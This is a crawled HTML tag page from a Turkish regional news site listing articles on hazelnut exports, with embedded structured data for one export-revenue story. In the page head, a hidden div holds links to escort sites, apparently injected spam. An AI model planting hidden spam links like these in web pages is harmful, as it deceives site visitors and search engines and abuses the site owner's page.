

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/etiket/findikihracaat
body_size: 12607
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>fındıkihracaat &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "Fındık İhracatından 3 Ayda 4.389.104.300 ₺ Gelir!","headline": "Fındık İhracatından 3 Ayda 4.389.104.300 ₺ Gelir!","author" : {"@type" : "Person","name" : "Giresun Havadis"
},"datePublished" : "05-12-2020 22:53","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2020/12/Findik-Ihracatindan-3-Ayda-4.389.104.300-₺-Gelir-597x336.jpg","articleSection" : "<p>Karadeniz Fındık ve Mamulleri İhracatçıları Birliği Yönetim Kurulu Başkanı İlyas Edip Sevinç, yeni ihracat döneminin ilk üç ayında yurt dışına 557,6 milyon dolarlık yani 4.389.104.300 ₺ fındık ihracatı yapıldığını açıkladı.</p>","articleBody" : "<p>Fındık İhracatından 3 Ayda 4.389.104.300 ₺ Gelir!</p><p>Karadeniz Fındık ve Mamulleri İhracatçıları Birliği Yönetim Kurulu Başkanı İlyas Edip Sevinç, yeni ihracat döneminin ilk üç ayında yurt dışına 557,6 milyon dolarlık yani 4.389.104.300 ₺ fındık ihracatı yapıldığını açıkladı.</p><p>Sevinç, yaptığı yazılı açıklamada, Türkiye’nin 1 Eylül-30 Kasım döneminde 81 bin 421 ton fındık ihracatı karşılığında 557 milyon 596 bin 680 dolar elde ettiğini kamuoyuna sundu.</p><p>Bir önceki sezonun aynı döneminde ihracatın 139 bin 814 ton olarak gerçekleştiğine ve 902 milyon 938 bin 249 dolar gelir elde edildiğine dikkati çeken Sevinç, “Miktar bazında 58 bin 393 ton (yüzde 41,7), döviz girdisinde ise 345 milyon 341 bin 569 dolar (yüzde 38,2) azalış olduğu görülmektedir, fakat dolar kuru ile hesaplayacak olursak 38,2 kadar azalma yoktur.” ifadesini kullandı.</p><p>Kasım ayı fındık ihracatının da 22 bin 910 ton karşılığı 156 milyon 121 bin 723 dolar dolaylarında gerçekleştiğini bildiren Sevinç, şunları yazdı: “Miktar olarak karşılaştırdığımızda son 17 sezonun en düşük kasım ayı ihracatına tekabül etmektedir. Bu sonuçlar ülkemizdeki mevcut fındık stoku ve Türk ihracat sektörünün dinamikleri açısından maalesef önceden tahmin etiğimiz bir süreç olmasına rağmen kabul etmekte zorlandığımız bir sonuçtur. Önümüzdeki aylarda şartların iyileşebileceği hususundaki umudumuzu korumaya devam ediyoruz.”  dedi</p>","url" : "https://bursagiresunhavadis.com/findik-ihracatindan-3-ayda-4-389-104-300-%e2%82%ba-gelir-h17367.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="e3cd49ec47d54bac2cb69d78-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="e3cd49ec47d54bac2cb69d78-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="e3cd49ec47d54bac2cb69d78-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Giresun Havadis - Giresun Haber - Bursada Giresun - Bursa Giresunlular &raquo; fındıkihracaat etiket akışı" href="https://bursagiresunhavadis.com/etiket/findikihracaat/feed" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="e3cd49ec47d54bac2cb69d78-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="e3cd49ec47d54bac2cb69d78-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="e3cd49ec47d54bac2cb69d78-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="e3cd49ec47d54bac2cb69d78-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="e3cd49ec47d54bac2cb69d78-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="e3cd49ec47d54bac2cb69d78-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="e3cd49ec47d54bac2cb69d78-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="e3cd49ec47d54bac2cb69d78-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV");//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/tags/2374" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="e3cd49ec47d54bac2cb69d78-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:site_name" content="fındıkihracaat &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" /><meta property="og:description" content="Giresunluların Medyadaki Sesi" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/logo.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-e3cd49ec47d54bac2cb69d78-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-e3cd49ec47d54bac2cb69d78-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-e3cd49ec47d54bac2cb69d78-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><h4>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</h4></a><div class="kategoriSur">GÜCE</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><h4>Çotanakspor da Yemekler Kazım Kara&#8217;dan</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><h4>Çotanakspor 2. Devreye Hızlı Başladı</h4></a><div class="kategoriSur">BURSADA GİRESUN, DİĞER</div></div></div><div class="temizle"></div><div style="text-align: center; width: 980px; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/Ayyildiz-muhendislik-fatih-yilmaz-soon.gif"></div><div class="temizle"></div><div id="solBlok"><div class="baslik1"><span class="info"></span><h4><span class="title">ARAMA SONUÇLARI</span></h4></div><div class="temizle"></div><div style="width: 100%; height: auto; overflow: hidden; display: block; position: relative;"><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/findik-ihracatindan-3-ayda-4-389-104-300-%e2%82%ba-gelir-h17367.html" title="Fındık İhracatından 3 Ayda 4.389.104.300 ₺ Gelir!"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/12/Findik-Ihracatindan-3-Ayda-4.389.104.300-₺-Gelir-350x197.jpg);"></div><h3>Fındık İhracatından 3 Ayda 4.389.104.300 ₺ Gelir!</h3></a><p>Karadeniz Fındık ve Mamulleri İhracatçıları Birliği Yönetim Kurulu Başkanı İlyas...</p></div><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/stokcu-umdugunu-bulamayacak-h16073.html" title="Stokçu umduğunu bulamayacak!"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/08/findikta-rekor-geliyor--350x193.jpg);"></div><h3>Stokçu umduğunu bulamayacak!</h3></a><p>TMO'nun fındık fiyatları üreticiyi sevindirdi. Giresun'daki sel, rekolteyi etkil...</p></div><div class="kategoriGorunum4"><a href="https://bursagiresunhavadis.com/findik-ihracati-rekora-gidiyor-h13915.html" title="Fındık İhracatı Rekora Gidiyor"><div class="resim25" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2020/04/turkiye_den_dunyaya_rekor_findik_ihracati_-350x214.jpg);"></div><h3>Fındık İhracatı Rekora Gidiyor</h3></a><p>Trabzon Ticaret Borsası Yönetim Kurulu Başkanı Eyyüp Ergan, fındık ihracatında r...</p></div><div class="temizle"></div></div></div><div id="sagBlok"><div id="yanSablon2"><div class="baslik1"><span 